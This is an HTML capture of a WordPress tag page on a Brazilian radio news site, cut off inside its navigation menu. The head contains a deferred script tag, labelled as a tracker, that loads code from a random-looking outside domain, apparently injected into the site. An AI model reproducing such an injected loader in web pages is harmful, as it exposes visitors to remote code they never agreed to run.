

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/
body_size: 93592
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>serra da mantiqueira &#8211; Rádio Joseense</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rádio Joseense &raquo;" href="https://www.radiojoseense.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Joseense &raquo;" href="https://www.radiojoseense.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Rádio Joseense &raquo; serra da mantiqueira" href="https://www.radiojoseense.com.br/tag/serra-da-mantiqueira/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiojoseense.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.radiojoseense.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.radiojoseense.com.br/wp-content/themes/colormag/style.css?ver=2.0.0.3' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#041cf4;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#041cf4;}#site-navigation{border-top-color:#041cf4;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#041cf4;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#041cf4;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#0000d6;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.radiojoseense.com.br/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.radiojoseense.com.br/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768625277" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.radiojoseense.com.br/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.0.0.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.radiojoseense.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiojoseense.com.br/wp-json/wp/v2/tags/483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiojoseense.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
</head>

<body class="archive tag tag-serra-da-mantiqueira tag-483 wp-custom-logo wp-embed-responsive right-sidebar box-layout">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			sábado, janeiro 17, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Últimos:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://www.radiojoseense.com.br/fabiola-molina-retorna-as-piscinas-e-conquista-4-ouros/" title="Fabiola Molina retorna às piscinas e conquista 4 ouros">
							Fabiola Molina retorna às piscinas e conquista 4 ouros						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/zeca-pagodinho-celebra-65-anos-de-vida-e-40-de-carreira-com-gravacao-de-dvd-historico-no-rio-de-janeiro/" title="Zeca Pagodinho celebra 65 anos de vida e 40 de carreira, com gravação de DVD histórico, no Rio de Janeiro">
							Zeca Pagodinho celebra 65 anos de vida e 40 de carreira, com gravação de DVD histórico, no Rio de Janeiro						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/saudia-technic-e-embraer-servicos-suporte-assinam-mou-para-iniciar-colaboracao-em-manutencao-e-treinamentos/" title="Saudia Technic e Embraer Serviços &#038; Suporte assinam MoU para iniciar colaboração em manutenção e treinamentos">
							Saudia Technic e Embraer Serviços &#038; Suporte assinam MoU para iniciar colaboração em manutenção e treinamentos						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/fiduma-jeca-lancam-album-completo-do-projeto-finalmente-ao-vivo/" title="Fiduma &#038; Jeca lançam álbum completo do projeto &#8220;Finalmente ao Vivo&#8221;">
							Fiduma &#038; Jeca lançam álbum completo do projeto &#8220;Finalmente ao Vivo&#8221;						</a>
					</li>
									<li>
						<a href="https://www.radiojoseense.com.br/roberta-miranda-divulga-nova-musica-de-trabalho/" title="Roberta Miranda divulga nova música de trabalho">
							Roberta Miranda divulga nova música de trabalho						</a>
					</li>
							</ul>
		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/radiojoseense" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" ><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-google-plus"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="#" ><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://www.radiojoseense.com.br/" class="custom-logo-link" rel="home"><img width="350" height="133" src="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF.jpg" class="custom-logo" alt="Rádio Joseense" decoding="async" srcset="https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF.jpg 350w, https://www.radiojoseense.com.br/wp-content/uploads/2020/09/OF-300x114.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://www.radiojoseense.com.br/" title="Rádio Joseense" rel="home">Rádio Joseense</a>
							</h3>
						
													<p id="site-description">
								Rádio Joseense a Rádio do Futuro							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><iframe src="https://player.hdradios.net/player-barra/7248/000000" frameborder="0" width="100%" height="31"></iframe></div></aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://www.radiojoseense.com.br/"
						   title="Rádio Joseense"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://www.radiojoseense.com.br/mistura-e-o-novo-projeto-do-cantor-gustavo-mioto-que-traz-icones-do-forro-como-participacoes-especiais/" title="Ver um artigo aleatório">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://www.radiojoseense.com.br/"
      class="search-form searchform clearfix"
      method="get"
      role="search"
>

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-premium-themes" class="menu"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397"><a href="https://www.radiojoseense.com.br/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://www.radiojoseense.com.br/category/brasil/">Brasil</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://www.radiojoseense.com.br/category/regiao/">Região</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://www.radiojoseense.com.br/category/mundo/">Mundo</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.radiojoseense.com.br/category/economia/">Economia</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://www.radiojoseense.com.br/category/politica/">Política</a></li>
